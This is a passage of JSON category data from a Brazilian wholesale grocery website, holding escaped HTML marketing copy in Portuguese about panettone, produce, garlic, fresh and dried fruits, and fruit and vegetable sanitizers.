Natal com produtos variados.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, \u003ca href=“https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagens\u003c/a\u003e caprichadas com fitas, etiquetas e materiais premium fazem com que a pessoa se sinta ainda mais especial. Outra opção criativa é criar kits personalizados, para que o presente fique a cara de quem vai receber.\u003c/p\u003e\r\n\u003cp\u003eAliás, você pode personalizar para um tamanho menor, caso seja uma lembrança individual, ou maior, caso o presente seja compartilhado em família, por exemplo. Bem interessante, né?\u003c/p\u003e\r\n\u003cH3\u003eOferta e Preço baixo no Tenda Atacado\u003c/H3\u003e\r\n\u003cp\u003eSe ama panetone e chocotone, vai se encantar com a variedade do catálogo do Tenda Atacado. O melhor de tudo é que você ainda consegue comprar on-line ou na loja física, e a preços acessíveis.\u003c/p\u003e\r\n\u003cp\u003eSeja qual for o seu gosto ou o tamanho da celebração, aqui, você encontra o produto que atende às suas expectativas. Então, aproveite para continuar navegando pelas opções de \u003ca href=“https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e disponíveis!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQuais são as origens do panetone e do chocotone?\u003c/H3\u003e\r\n\u003cp\u003eHá muitos anos, o panetone surgiu na Itália, mais precisamente na cidade de Milão. Desde então, ele tem sido tradicionalmente consumido no Natal. Já o chocotone é mais recente, e foi criado como uma variação moderna para substituir as frutas cristalizadas por pedaços de chocolate.\u003c/p\u003e\r\n\u003cH3\u003eÉ possível fazer panetone e chocotone em casa?\u003c/H3\u003e\r\n\u003cp\u003eCom certeza. Há várias receitas de fermentação natural para quem busca algo mais puro e não se importa com um preparo mais complexo. Mas também há preparações mais simples, que ficam prontas em poucas horas.\u003c/p\u003e\r\n\u003cH3\u003eQuais são as tendências atuais em sabores de panetone e chocotone?\u003c/H3\u003e\r\n\u003cp\u003eAtualmente, as tendências do mercado apontam para recheio de doce de leite, brigadeiro, chocolate belga e até opções salgadas com queijo e bacon para quem quer algo bem diferente. Existe, ainda, um aumento de opções sem glúten e veganas para quem tem restrições alimentares específicas.\u003c/p\u003e\r\n\u003cH3\u003eComo posso utilizar sobras de panetone e chocotone?\u003c/H3\u003e\r\n\u003cp\u003eEsta é uma dúvida bem comum entre as pessoas, pois, muitas vezes, sobram alguns pedaços de panetones e chocotones após as festas de fim de ano. Afinal, não é legal desperdiçar.\u003c/p\u003e\r\n\u003cp\u003eEntão, saiba que você pode reaproveitar essas sobras em receitas de pudins, torradas doces, rabanadas ou trufas de chocolate. Assim, evita desperdício e, de quebra, ganha uma sobremesa deliciosa.\u003c/p\u003e\r\n\u003cH3\u003eQuais são os melhores acompanhamentos para panetone e chocotone?\u003c/H3\u003e\r\n\u003cp\u003eHá acompanhamentos que combinam muito bem com panetones, como \u003ca href=“https://www.tendaatacado.com.br/cafe”\u003ecafé\u003c/a\u003e ou vinho do Porto e espumante, caso queira uma bebida alcoólica. No caso dos chocotones, você pode optar por leite ou chocolate quente. Até mesmo um vinho vai muito bem aqui também, para realçar o sabor doce marcante do alimento.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutiico_hortifruti.svg","id":10,"link":"hortifruti","name":"Hortifrúti","countProducts":218,"description":"Procurando frutas, legumes e produtos de hortifruti pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutihortifruticategoria-select-hortifruti.jpg","metaDescription":"No hortifruti do Tenda, você encontra opções de frutas, verduras, legumes e ovos. Confira o Hortifruti e faça seu pedido para buscar numa loja próxima.","metaTitle":"Hortifruti: frutas, verduras, legumes e ovos","metaAbstract":"No hortifruti do Tenda, você encontra opções de frutas, verduras, legumes e ovos. Confira o Hortifruti e faça seu pedido para buscar numa loja próxima.","featured":false,"gearSeoHtml":"\u003ch2\u003eHortifruti: para alimentação completa na rotina\u003c/h2\u003e\r\n\u003cp\u003eFrutas, legumes e verduras são alimentos que estão sempre presentes na nossa rotina. Afinal, é a partir dos produtos de \u003cstrong\u003ehortifruti\u003c/strong\u003e que conseguimos as quantidades ideais de vitaminas, proteínas e minerais que cuidam do funcionamento do nosso organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando se trata de comprar esses itens, o Tenda Atacado é o lugar certo para você. Temos uma ampla seleção de comidas frescas e de alta qualidade, e proporcionamos a comodidade do delivery, permitindo que você receba os artigos do hortifruti na sua casa.\u003c/p\u003e\r\n\u003ch2\u003eFrutas saborosas para você ter mais saúde e sabor\u003c/h2\u003e\r\n\u003cp\u003eNossa seção de \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e oferece diversidade, com opções por quilo, como o tomate 1 kg, melancia em pedaços, melões inteiros e morangos na bandeja. Todos são perfeitos para quem busca economia e quer levar uma quantidade maior de frutas para casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eTemos uma seleção cuidadosa de \u003cstrong\u003efrutas\u003c/strong\u003e frescas, garantindo que você desfrute do sabor e da textura em cada mordida. Bananas no atacado, mangas, ameixas, temos tudo o que você precisa para criar refeições nutritivas e gostosas.\u003c/p\u003e\r\n\u003ch2\u003eLegumes e verduras da horta para a mesa\u003c/h2\u003e\r\n\u003cp\u003eAcredita-se que uma alimentação saudável deve incluir frutas e \u003ca href=\"https://www.tendaatacado.com.br/legumes\"\u003elegumes\u003c/a\u003e frescos. Por isso, há uma variedade no nosso hortifruti. Na seção de legumes, você pode fazer diversas escolhas saudáveis, desde batatas 1 kg até mandiocas, cenouras e outras alternativas disponíveis por peso.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém dos legumes, sua \u003cstrong\u003elista de hortifruti\u003c/strong\u003e precisa contar com verduras fresquinhas. Elas são perfeitas para preparar saladas sensacionais ou incrementar pratos quentes. Afinal, nada melhor do que uma refeição balanceada e cheia de cores para nutrir seu corpo.\u003c/p\u003e\r\n\u003ch2\u003eNão se esqueça dos ovos\u003c/h2\u003e\r\n\u003cp\u003eDesde as tradicionais dúzias de \u003ca href=\"https://www.tendaatacado.com.br/ovos\"\u003eovos\u003c/a\u003e brancos até os ovos caipiras, conhecidos pelo grande valor nutricional e sabor, aqui tem a escolha certa para seu cardápio balanceado. Também há ovos de codorna para variar a sua lista de compras e permitir que você experimente novos sabores.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eovos\u003c/strong\u003e são ingredientes que podem ser utilizados em uma infinidade de receitas deliciosas. Desde o clássico omelete com frios, passando pelos ovos mexidos e pochê, até as famosas tortilhas e frittatas, as opções são diversas e poderão agradar a todos os paladares.\u003c/p\u003e\r\n\u003ch2\u003eHortifruti com qualidade de feira você só encontra aqui!\u003c/h2\u003e\r\n\u003cp\u003eDescubra todas as vantagens de trazer sua lista de hortifruti para o \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003eTenda\u003c/a\u003e! Somos especialistas em oferecer qualidade e economia em um só lugar, seja para repor os suprimentos da sua casa ou abastecer o seu comércio.\u003c/p\u003e\r\n\r\n\u003cp\u003eAgora, você pode conhecer e explorar o nosso catálogo online, onde encontrará uma variedade de itens, desde alimentos frescos até produtos de \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003elimpeza\u003c/a\u003e. Com apenas alguns cliques, você pode fazer suas compras pela internet e receber em sua casa! Conheça todos os departamentos!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é a melhor maneira de armazenar hortifruti?\u003c/h3\u003e\r\n\u003cp\u003eFrutas e \u003cstrong\u003evegetais\u003c/strong\u003e devem ser guardados em locais frescos e secos, preferencialmente na geladeira. Alguns, como bananas e tomates, devem ser mantidos fora da geladeira para evitar que amadureçam rapidamente. É importante separar frutas e vegetais que emitem gás etileno, como maçãs e abacates, para evitar que acelerem o amadurecimento de outros produtos.\u003c/p\u003e\r\n\u003ch3\u003eComo lavar corretamente os hortifrutis para remover resíduos?\u003c/h3\u003e\r\n\u003cp\u003eComece enxaguando os produtos em água corrente. Para frutas e vegetais com casca mais grossa, use uma escova macia para esfregar a superfície. Mergulhar os hortifrutis em uma solução de água com vinagre (uma parte de vinagre para três partes de água) por alguns minutos pode ajudar a remover resíduos mais persistentes. Após o mergulho, enxágue novamente em água corrente.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as melhores práticas para congelar hortifruti?\u003c/h3\u003e\r\n\u003cp\u003eAntes de congelar, lave e seque bem os produtos. Corte frutas e vegetais em pedaços uniformes e espalhe-os em uma única camada em uma assadeira para congelar inicialmente. Em seguida, transfira-os para sacos ou recipientes herméticos, removendo o máximo de ar possível para evitar a formação de cristais de gelo. Rotule e date os recipientes para garantir o uso no prazo recomendado, geralmente de 8 a 12 meses.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os melhores métodos de cozimento para preservar os nutrientes dos vegetais?\r\n\u003cp\u003eO cozimento a vapor é uma das melhores opções, pois preserva a maioria dos nutrientes. Refogar rapidamente com pouca quantidade de óleo também é eficaz. Evite ferver os vegetais em grandes quantidades de água, isso pode levar à perda de vitaminas solúveis em água, como a vitamina C e algumas do complexo B.\u003c/p\u003e\r\n\u003ch3\u003eComo a estação do ano afeta a disponibilidade e qualidade do hortifruti?\u003c/h3\u003e\r\n\u003cp\u003eA estação do ano tem um impacto na disponibilidade e qualidade do hortifruti. Durante a temporada de colheita, os produtos são mais frescos, nutritivos e geralmente mais baratos. Frutas e vegetais fora de temporada podem ser importados, aumentando o custo. Além disso, o cultivo em estufa ou com métodos artificiais pode afetar a qualidade nutricional.\u003c/p\u003e","children":[{"id":114,"link":"alhos","name":"Alhos","countProducts":20,"description":"Alhos","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Alho fresco a granel, com a melhor qualidade. No Tenda Atacado você encontra as melhores condições para comprar a unidade do alho no atacado.","metaTitle":"Alho fresco com o melhor preço: aproveite!","metaAbstract":"Alho fresco a granel, com a melhor qualidade. No Tenda Atacado você encontra as melhores condições para comprar a unidade do alho no atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/alhossub_alhos.png","gearSeoHtml":"\u003ch2\u003eAlho\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003ealho\u003c/strong\u003e é um tempero de sabor marcante, muito popular na nossa culinária. Sua origem vem da Ásia Central e, hoje, ele está presente nas refeições do  dia a dia de várias maneiras.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ um ingrediente versátil, pois pode ser usado fresco, em pó, assado, frito, em conserva e até mesmo como tempero em muitas receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor permitir tantas possibilidades e ser rico em nutrientes, é possível incrementar a maioria dos pratos com esse tempero especial. E você pode adquiri-lo no Tenda Atacado. Aqui, temos diversas opções para \u003cstrong\u003ecomprar alho\u003c/strong\u003e do seu gosto a preços imperdíveis.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do alho para o organismo\u003c/h2\u003e\r\n\u003cp\u003eO alho é conhecido há milhares de anos por suas propriedades medicinais, proporcionando muitos benefícios ao organismo. Isso porque é um alimento rico em sulfetos alílicos, que ajudam a reduzir a pressão sanguínea e o colesterol. Ele também possui vitamina C, vitaminas do complexo B e minerais como cálcio, ferro e potássio.\u003c/p\u003e\r\n\r\n\u003cp\u003eTodas essas vitaminas e nutrientes ajudam na produção de energia, na digestão e no metabolismo. Além disso, contribuem para a saúde da pele, reforçam o sistema imunológico, ajudam a desintoxicar o organismo e previnem doenças cardiovasculares e até o câncer de cólon.\u003c/p\u003e\r\n\u003ch2\u003eAlho fresco:\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003ealho a granel\u003c/strong\u003e é o alho fresco in natura, pois é de alta qualidade, e sua pureza garante ainda mais sabor nas preparações. Ele está disponível em 100 g, 200 g e até 500 g.\u003c/p\u003e \r\n\r\n\u003cp\u003eHá várias possibilidades de uso do alho fresco: pode ser a base para o seu próprio tempero caseiro, ou usado também em cremes, refogados e outras receitas, ou para um delicioso macarrão alho e óleo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor ter um sabor versátil, você pode usar sua criatividade e misturar o alho com outros legumes ou ervas, como cebola e salsa, por exemplo. No Tenda Atacado, é possível encontrar o melhor \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e, com qualidade garantida.\u003c/p\u003e\r\n\u003ch3\u003ePraticidade e sabor nas refeições\u003c/h3\u003e\r\n\u003cp\u003eE se você deseja mais praticidade na sua rotina, uma ótima opção é o \u003cstrong\u003ealho descascado\u003c/strong\u003e, que não demanda o trabalho de descascar dente por dente a cada uso.\u003c/p\u003e\r\n\r\n\u003cp\u003ePorém, se procura um tempero prático e rápido, o \u003cstrong\u003ealho triturado\u003c/strong\u003e é um excelente aliado para os preparos do dia a dia. Ele combina bem com o arroz e feijão, e também com outros pratos da nossa rotina, com a vantagem de não espirrar no óleo quente da panela.\u003c/p\u003e\r\n\r\n\u003cp\u003eEste item está disponível em opções de 400 g até 3 kg, e na versão sem sal, para proporcionar mais sabor às suas receitas. Confira todas as opções disponíveis no \u003ca href=\"https://www.tendaatacado.com.br/alho-triturado”\u003ecatálogo\u003c/a\u003e do Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eAlho frito\u003c/h2\u003e\r\n\u003cp\u003eJá pensou em servir alho como aperitivo? A forma frita fatiada é uma ótima opção para dar aquela beliscada. Ele também vai muito bem como tempero de \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes\u003c/a\u003e, peixes e em finalizações de saladas, garantindo muito sabor e crocância aos pratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você pode \u003ca href=\"https://www.tendaatacado.com.br/alho-frito”\u003ecomprar esse item\u003c/a\u003e de sua preferência. Temos diversas opções saborosas e práticas para a sua rotina, para trazer um toque especial às preparações pratos. Além disso, há o alho com ou sem sal.\u003c/p\u003e\r\n\u003ch2\u003eAlho para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eQue tal experimentar o sabor do alho-poró nas suas receitas? Diferente do comum, ele apresenta um formato cilíndrico e tem um sabor mais suave, porém igualmente marcante. Combina muito bem com lasanhas, risotos, nhoques e até mesmo pastéis.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra alho fresco, em pasta e picado. Alguns deles já vêm com sal e outros temperos, para fornecer mais agilidade nas tarefas do seu dia a dia. Você ainda conta com a vantagem de não ficar com o cheiro nas mãos.\u003c/p\u003e\r\n\u003ch2\u003eCompre alho de sua preferência no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda, você pode comprar \u003cstrong\u003ealho no atacado\u003c/strong\u003e a preço baixo e com qualidade garantida, para preparar muitas receitas.\u003c/p\u003e\r\n \r\n\u003cp\u003eCru, frito, triturado, em pasta ou em diferentes tamanhos: são muitas opções no \u003ca href=\"https://www.tendaatacado.com.br/”\u003enosso catálogo\u003c/a\u003e para você escolher a que mais atende às suas necessidades. Confira!\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":115,"link":"frutas","name":"Frutas","countProducts":73,"description":"Frutas","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Variedade de frutas você encontra no Tenda Atacado. Frutas de qualidade e com os preços especiais nas nossas ofertas. Baixe já o app e aproveite!","metaTitle":"Frutas: uma vida saudável e deliciosa","metaAbstract":"Variedade de frutas você encontra no Tenda Atacado. Frutas de qualidade e com os preços especiais nas nossas ofertas. Baixe já o app e aproveite!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frutassub_frutas.png","gearSeoHtml":"\u003ch2\u003eFrutas\u003c/h2\u003e\r\n\r\n\u003cp\u003eSejam doces, cítricas ou suculentas, as \u003cstrong\u003efrutas\u003c/strong\u003e têm várias características e sabores, agradando aos mais diversos paladares. Podem ser saboreadas in natura, cozidas, puras ou acompanhando outras receitas. Elas são o complemento do cardápio e tornam a alimentação ainda mais saudável.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra o melhor \u003cstrong\u003ehortifruti on-line\u003c/strong\u003e, com ampla variedade de frutas frescas e de qualidade. E o melhor é ter tudo isso sem precisar sair de casa! Veja nosso catálogo com ofertas especiais!\u003c/p\u003e\r\n\u003ch2\u003ePor que devemos comer frutas?\u003c/h2\u003e\r\n\u003cp\u003eAs frutas são ricas em vitaminas, minerais, fibras e outros nutrientes que auxiliam no funcionamento do nosso corpo. Algumas também são ricas em água, sendo uma segunda fonte de hidratação.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você deseja mudar a alimentação e adotar uma dieta mais balanceada, inclua frutas variadas no cardápio, priorizando as frutas da estação e consumindo-as in natura ou em sucos naturais. E você pode combinar o consumo de frutas com \u003ca href=\"https://www.tendaatacado.com.br/legumes”\u003elegumes\u003c/a\u003e, para refeições ainda mais completas.\u003c/p\u003e\r\n\u003ch2\u003eTipos de frutas\u003c/h2\u003e\r\n\u003cp\u003eExistem frutas cítricas, como laranja, limão e outras variedades, que são ricas em vitamina C e têm um sabor forte e muito característico. É possível ter aquele \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos”\u003esuco\u003c/a\u003e saboroso comprando o Saco de Laranja Lima ou Limão Taiti. Assim, você tem ainda mais praticidade na sua rotina e garante a quantidade ideal de frutas para a semana!\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem também as frutas tropicais, muito comuns aqui no Brasil, como abacaxi, banana, coco e manga. Com um sabor diferente e exótico, as frutas tropicais rendem ótimos sucos e receitas, tanto doces quanto salgadas. Além disso, por terem origem em um clima tropical, são muito fáceis de encontrar  — e por um preço acessível.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra a maior variedade de frutas, seja para o consumo no dia a dia ou para fazer aquela receita diferente. Confira as ofertas especiais no catálogo e garanta \u003cstrong\u003efrutas baratas\u003c/strong\u003e de qualidade.\u003c/p\u003e\r\n\u003ch2\u003eDescubra a variedade das frutas\u003c/h2\u003e\r\n\u003cp\u003eSe você tem uma rotina corrida, sem muito tempo para escolher frutas, uma boa opção é comprar \u003cstrong\u003efrutas em pacote\u003c/strong\u003e, como maçã e pera. Assim, é mais prático manter uma rotina saudável com frutas selecionadas, ricas em nutrientes e de fácil consumo, sem perder o frescor e a qualidade dos produtos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE não é só isso! No Tenda Atacado, temos uma grande variedade de frutas, para todos os gostos. Que tal fazer uma \u003ca href\"=https://www.tendaatacado.com.br/mercearia\u003esobremesa\u003c/a\u003e especial no almoço de domingo? Para isso, o morango, a uva e o pêssego são uma ótima escolha.\u003c/p\u003e \r\n\r\n\u003cp\u003eCom um sabor doce, porém marcante, elas deixam qualquer receita mais saborosa. No hortifruti do Tenda Atacado, você encontra \u003cstrong\u003ebandeja de frutas\u003c/strong\u003e selecionadas para fazer a sua receita predileta! \u003c/p\u003e\r\n\r\n\u003ch2\u003eFrutas frescas e saudáveis para você\u003c/h2\u003e\r\n\r\n\u003cp\u003eNunca foi tão fácil fazer feira e ter esses itens fresquinhos todos os dias em casa! Se você é daquelas pessoas que ama suco natural para apreciar no lanche, temos laranja, limão e melancia. Aproveite nossas ofertas para comprar \u003cstrong\u003efrutas no atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra tudo que precisa de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e em um só lugar, e pode receber em casa ou retirar na loja.\u003c/p\u003e\r\n\r\n\r\n\u003ch2\u003eFrutas com qualidade, você encontra aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para complementar o café da manhã, como sobremesa após o almoço, para fazer um suco ou para um lanche entre as refeições, você encontra as mais variadas opções de frutas no \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe quer \u003cstrong\u003ecomprar frutas on-line\u003c/strong\u003e, em um fornecedor de confiança, baixe o app do Tenda Atacado e receba descontos especiais para fazer a sua feira com comodidade, variedade de produtos frescos e economia!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":117,"link":"frutas-secas-e-processadas","name":"Frutas Secas e Processadas","countProducts":18,"description":"Frutas Secas e Processadas","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Compre frutas secas para uma alimentação mais equilibrada e saudável. No Tenda Atacado, você compra suas frutas secas de onde quiser e agenda a retirada.","metaTitle":"Frutas secas: sabor e praticidade na sua mesa","metaAbstract":"Compre frutas secas para uma alimentação mais equilibrada e saudável. No Tenda Atacado, você compra suas frutas secas de onde quiser e agenda a retirada.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frutas-secas-e-processadassub_frutassecas.png","gearSeoHtml":"\u003ch2\u003eFrutas secas\u003c/h2\u003e\r\n\r\n\u003cp\u003eSeja para colocar na farofa, na sobremesa ou como um lanchinho rápido, as \u003cstrong\u003efrutas secas\u003c/strong\u003e dão um sabor especial às receitas. Por serem uma grande fonte de nutrientes, elas são excelentes aliadas de uma alimentação saudável. Por serem versáteis, podem ser consumidas a qualquer hora do dia!\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém das \u003cstrong\u003efrutas desidratadas\u003c/strong\u003e, os diversos tipos de castanhas e nozes contribuem para uma dieta balanceada. Você pode acessar o catálogo do Tenda e conferir as mais variadas opções para a sua rotina.\u003c/p\u003e\r\n\r\n\u003ch2\u003eBenefícios das frutas secas para o organismo\u003c/h2\u003e\r\n\u003cp\u003eAs frutas secas são chamadas assim porque passam por um processo de desidratação, que remove parte da \u003ca href=\"https://www.tendaatacado.com.br/aguas”\u003eágua\u003c/a\u003e. Esse processo intensifica o sabor e os nutrientes. Além de serem ótimas fontes de energia, elas também são ricas em fibras e minerais.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor isso, o consumo regular desse alimento torna a dieta mais saudável de maneira prática e saborosa, e ainda ajuda a prevenir uma série de doenças. O damasco e a ameixa, por exemplo, são ricos em potássio e, por isso, ajudam a regular a pressão arterial e a melhorar a saúde do coração. Já as vitaminas do complexo B, presentes na uva-passa, são importantes para fortalecer o sistema imunológico.\u003c/p\u003e\r\n\r\n\u003ch2\u003eMix de frutas secas e castanhas\u003c/h2\u003e\r\n\u003cp\u003eCom tantos benefícios, elas não poderiam ficar de fora do cardápio, não é mesmo? As \u003cstrong\u003efrutas processadas\u003c/strong\u003e são excelentes para matar aquela vontade de comer um docinho depois do almoço. E para trazer ainda mais praticidade à sua rotina, o mix de frutas vermelhas é uma ótima opção.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003emix de castanhas\u003c/strong\u003e é excelente para comer entre as refeições e manter a saciedade ao longo do dia. Com uma embalagem cuidadosamente pensada, é muito prático para levar para onde quiser.\u003c/p\u003e\r\n\r\n\u003cp\u003eEssas frutas com castanhas e nozes combinam com receitas como \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003esaladas\u003c/a\u003e, bolos e iogurtes, para um delicioso snack.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você não quer se preocupar em comprar cada produto separadamente, é possível encontrar os mix de frutas secas com castanhas e outras oleaginosas. Mas, se quiser montar o seu próprio mix, no Tenda Atacado, você encontra a melhor oferta de castanhas de caju, do Pará, nozes, pistache e até avelã. Aproveite!\u003c/p\u003e\r\n\r\n\u003ch2\u003eDiferenças entre frutas secas e cristalizadas\u003c/h2\u003e\r\n\u003cp\u003eApesar de serem usadas juntas em muitas receitas, como \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003ebolos e pães\u003c/a\u003e, o processo de produção das duas é diferente. Enquanto as frutas cristalizadas são cozidas com açúcar, que serve como um tipo de conservante, as frutas secas são apenas desidratadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, as frutas cristalizadas podem ser armazenadas por um longo período, devido ao açúcar. Já as frutas secas não possuem conservantes e, por isso, devem ser armazenadas em local seco e fresco, para manterem seu sabor e qualidade. Então, fique de olho na conservação ao comprar \u003cstrong\u003efrutas secas no atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra uma grande variedade desses produtos para a sua refeição. E ainda pode aproveitar as promoções do site para \u003cstrong\u003ecomprar frutas secas on-line\u003c/strong\u003e e retirar onde quiser, sem pagar nada a mais por isso!\u003c/p\u003e\r\n\r\n\u003ch2\u003eFrutas secas com preço baixo estão no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCom tantas opções de frutas secas, fica difícil não querer experimentar um desses itens, não é mesmo? Aqui, você encontra os melhores produtos, seja para dar um gostinho especial às suas receitas ou para \u003ca href=\"https://www.tendaatacado.com.br/frios-e-embutidos”\u003elanches\u003c/a\u003e práticos e saudáveis para o seu dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite as ofertas e compre no atacado pelo melhor preço. E pagando com o cartão do \u003ca href=\"https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e, você ainda ganha descontos e parcelamentos exclusivos, com até 45 dias para pagar. Confira o catálogo e economize!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":116,"link":"higienizadores-de-alimentos","name":"Higienizadores de Alimentos","countProducts":1,"description":"Higienizadores de Alimentos","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O higienizador de frutas e verduras garante a limpeza dos seus alimentos. Garanta higienizador de frutas e verduras no app com descontos exclusivos.","metaTitle":"Higienizador de Frutas e Verduras: para limpeza!","metaAbstract":"O higienizador de frutas e verduras garante a limpeza dos seus alimentos. Garanta higienizador de frutas e verduras no app com descontos exclusivos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higienizadores-de-alimentossub_higienizadores.png","gearSeoHtml":"\u003ch2\u003eHigienizador de Frutas e Verduras\u003c/h2\u003e\r\n\u003cp\u003eConsumir frutas e verduras faz bem para a saúde, porém, mais importante ainda é cuidar dos alimentos que consumimos. Isso inclui ter a certeza de que estão bem-limpos e livres de qualquer contaminação. Para isso, o \u003cstrong\u003ehigienizador de frutas e verduras\u003c/strong\u003e é uma excelente escolha.\u003c/p\u003e\r\n\u003cp\u003eEle remove os resíduos de pesticidas que podem estar presentes nos alimentos, garantindo uma alimentação mais saudável e segura. Conheça mais sobre esse produto tão importante para a sua cozinha!\u003c/p\u003e\r\n\u003ch2\u003ePor que é importante higienizar frutas e verduras?\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e, verduras e legumes são fontes de nutrientes e vitaminas. Entretanto, esses alimentos podem conter agrotóxicos, bactérias, resíduos e microrganismos, e, se não forem bem-limpos, podem prejudicar a saúde.\u003c/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eEsterilizar frutas\u003c/strong\u003e e outros alimentos evita a contaminação e garante a segurança e o bem-estar da sua família. Para isso, você pode contar com a eficácia do higienizador de frutas e verduras, que limpa profundamente os alimentos, preservando seus nutrientes e vitaminas.\u003c/p\u003e\r\n\u003ch2\u003eHigienizador de frutas e verduras para uma melhor limpeza\u003c/h2\u003e\r\n\u003cp\u003eAlguns dos benefícios de \u003cstrong\u003edesinfetar frutas e verduras\u003c/strong\u003e é eliminar o agrotóxico e qualquer outro produto químico dos alimentos. Além disso, limpá-las de forma correta previne doenças alimentares causadas por microrganismos e bactérias, como infecções, salmonelose, hepatite A, listeriose e várias outras.\u003c/p\u003e\r\n\u003cp\u003eOutra grande vantagem de ter seus alimentos bem-higienizados o prolongamento da sua durabilidade, pois essa limpeza também remove os microrganismos responsáveis por acelerar a deterioração. Uma dica é usar o higienizador de frutas e verduras antes mesmo de armazenar suas \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ecompras\u003c/a\u003e. Assim, elas duram muito mais!\u003c/p\u003e\r\n\u003ch2\u003ePor que usar o higienizador de frutas e verduras?\u003c/h2\u003e\r\n\u003cp\u003eOs alimentos in natura, como as \u003ca href=\"https://www.tendaatacado.com.br/verduras\"\u003everduras\u003c/a\u003e, frutas e legumes, exigem atenção especial antes do consumo. Isso porque o processo do plantio até chegar na nossa mesa passa por diversos manuseios, o que pode contaminar o alimento com alguns resíduos.\u003c/p\u003e\r\n\u003cp\u003ePor isso, é importante higienizá-los da maneira correta. Mas com tantas receitas caseiras, você deve ter se perguntado por que optar por um produto específico como um \u003cstrong\u003ehigienizador de verduras\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eO higienizador de frutas e verduras tem uma tecnologia de ultrassom, que potencializa a limpeza dos alimentos, além de ser testado. Assim, ele elimina os resíduos que as misturinhas caseiras não conseguem atingir, garantindo a sua saúde 